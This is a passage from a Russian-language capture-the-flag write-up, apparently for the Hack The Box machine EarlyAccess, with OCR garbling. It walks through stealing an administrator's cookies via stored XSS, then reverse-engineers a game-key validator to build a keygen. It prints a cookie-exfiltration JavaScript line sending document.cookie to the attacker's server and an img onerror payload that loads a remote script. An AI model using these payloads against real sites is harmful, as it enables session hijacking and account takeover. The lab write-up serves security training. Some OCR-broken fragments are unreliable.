

После перехода к сообщениям видим отметку о прочитанном сообщении.





Так как присутствует stored XSS, мы можем украсть куки администратора. Это позволит открыть еще больше возможностей! Недавно я познакомился с отличным инструментом **pyXSSPlatform**,

который может облегчить задачу в таких случаях. После загрузки нужно сгенерировать сертификат для нашего веб-сервера.

openssl req -new -x509 -keyout https\_svr\_key.pem -out https\_svr\_key. pem -days 3650 -nodes



Затем из каталога с шаблонами скопируем код для кражи куки в файл index. js. Только вставим в код свой адрес.

var serverUrl = "https://10.10.14.131/cookie";//change this

 $var$  newimg = new Image(); newimg.src=serverUrl+"?cookie="+escape(document.cookie);

А затем запустим веб-сервер.

python3 pyXSSPlatform.py 10.10.14.131 443 https\_svr\_key.pem

 $[\begin{array}{l}$   $(\text{ralf@ralf-PC})-[{\sim}/\text{tmp}/\text{earlyaccess}/\text{pyXSSPlatform}}]$ <br>  $\downarrow$  python3 <u>pyXSSPlatform.py</u> 10.10.14.131 443 https svr key.pem<br>  $[*]$  HTTPS Server listening on 10.10.14.131:443<br>  $[*]$  XSS url: https://10.10.14.131/index.js<br>
You sh You should add the payload into the index.js

В качестве имени пользователя используем нагрузку, которую предоставляет pyXSSPlatform.

Запуск платформы для эксплуатации XSS

### <img src=x onerror=with(document)body.appendChild(document. createElement('script')).src="https://10.10.14.131/index.js"></img>

Снова отправим сообщение и, после того как администратор его прочитает, в логах веб-сервера обнаружим запрос основной нагрузки, а потом и запрос с предоставленными в качестве параметра куками.

Используем расширение для браузера вроде **Cookie Editor**, заменяем наши cookie только что полученными и обновляем страницу. Теперь у нас есть панель администратора.

Логи pyXSSPlatform



### **KeyGen**

Привилегии администратора открывают нам доступ к исходному коду валидатора уже знакомого ключа, а также к двум новым сайтам - Dev и Game, запись для которых добавляем в /etc/hosts.

earlyaccess.htb dev.earlyaccess.htb game.earlyaccess. 10.10.11.110 htb л. Home Messaging Admin Dev Game Key-verification backup Admin panel User management Download backup Verify a game-key Offline Key-validator Since the API has been down a lot lately, we have come up with an temporary solution. As requested, an offline backup of the game-key validator algorithm is now available to all administrative users. To use this, the magic\_num must be entered into the validator app. Download Key-validator Панель валидатора



Enter password to login. Email admin@earlyaccess.htb Password LOG IN

Форма авторизации Dev

Так мы можем авторизоваться от имени пользователя, если будет зарегис-Попробуем трирован КЛЮЧ. проанализировать алгоритм валидации и написать кейген.

Первым делом в программе проверяется формат ключа.



def valid\_format(self) -> bool: return bool(match(r"^[A-Z0-9]{5}(-[A-Z0-9]{5})(-[A-Z]{4}[0-9])(-[A-Z0-9]{5})(-[0-9]{1,5})\$", self.key)) Функция valid format

Ключ делится на пять блоков:

- ПЯТЬ СИМВОЛОВ ИЗ АЛФАВИТА А-Z И 0-9;
- пять символов из алфавита А-Z и 0-9;
- четыре первых символа из алфавита A-Z и один символ из 0-9; • пять символов из алфавита А-Z и 0-9;
- число от 0 до 99999.

Из функции check узнаем, что блоки проверяются отдельно друг от друга.



Допишем вывод после каждой проверки, чтобы определять, правильный ли блок мы подобрали.

Функция check



А теперь приступим к анализу функций, которые проводят проверку. Так, в функции **g1\_valid** четвертый и пятый символы должны быть цифрами (стро-



 $\forall$ , словари,  $\Box$ ЩЬЮ ПРОГp укв и двух Ц



Создадим

 $\overline{f}$ print("XP"+s)

break

(ralf<sup>®</sup>ralf-PC)-[~/tmp/earlyacces] \$ python3 <u>keygen.py</u> XPAA0 (ralf⊛ralf-PC)-[**~/tmp/earlyacces**]

└―\$ python3 <u>validate.py</u> KEY01-1Q1WF-XPAA0-DDDDD-1234 g4 not valid Entered key is invalid! Генерация и проверка третьей части ключа

Для четвертой части используем словарь, который был сгенерирован для второй, а также первую часть ключа.

def g4\_valid(self) -> bool: return [ord(i)^ord(g) for g, i in zip(self.key.split('-')[0], self.key.split('-')[3])] == [12, 4, 20, 117, 0] Функция g4\_valid

def  $g4$ \_valid $(g4)$ :  $g1 = 'KEY01'$ 

return [ord(i)^ord(g) for g, i in  $zip(g1, g4)] == [12, 4, 20, 117]$  $\boldsymbol{\theta}$  $\pmb{\mathfrak{z}}$ 

> (ralf<sup>®</sup>ralf-PC)-[~**/tmp/earlyacces**] s python3 keygen.py GAME1

(ralf⊛ralf-PC)-[~**/tmp/earlyacces**]−( python3 validate.pv KEY01-1Q1WF-XPAA0-GAME1-1234 [Critical] Checksum verification failed! Entered key is invalid!

Тенерация и проверка четвертой части ключа

Осталась пятая часть — контрольная сумма.

def cs\_valid(self) -> bool: 63  $cs = int(self(key.split(' - ')[-1]))$ 64 return self.calc\_cs() ==  $cs$ 

Функция cs valid

def calc\_cs(self) -> int: 30  $gs = self(key.split(' - ')[:-1]$ 31 32 return sum([sum(bytearray(g.encode())) for g in gs]) Функция calc cs

Продолжение статьи

### HTB EARLYACCESS ЭКСПЛУАТИРУЕМ ВЕБ-УЯЗВИМОСТИ И МИСКОНФИГИ DOCKER

